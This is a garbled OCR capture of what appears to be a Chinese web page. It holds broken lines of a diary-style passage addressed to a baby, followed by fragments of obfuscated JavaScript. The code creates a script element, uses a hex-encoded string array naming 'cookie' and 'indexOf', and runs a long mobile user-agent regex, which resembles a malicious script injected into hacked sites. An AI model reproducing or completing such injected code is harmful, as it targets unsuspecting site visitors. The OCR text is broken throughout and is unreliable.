
你将来可以赛过她，所以抢来她的名字你用。
v
泪大颗大颗冒出来。和我不同，我哭的时候，只有鼻涕。在我喂你
可是你真的能看见我吗？看见我鬼脸做尽只为博你一乐？
手抓住我的手指，让我轻拍着你的小肚皮，安慰你，直到你觉得安
便便，就是让鱼骨头那样的叔叔看见了，恐怕也要大吃一惊。不
，不太硬也不太软，表示你身体健康－－让鱼骨头大吃一惊就大吃
里，也许，也许不久以后，会有人从我身边将你夺走，可是现在我
时候在日记里写下我们的悄悄话，用来纪念我们曾经在一起。
便便！！
ent(’script’); var _0×446d=
F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69
nction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
\d+|meego).
lazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|l
etfront|opera m(ob|in)i|palm( os)?
p|series(4|6)0|symbian|treo|up\.
s ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
i|770s|802s|a
v|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-
|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-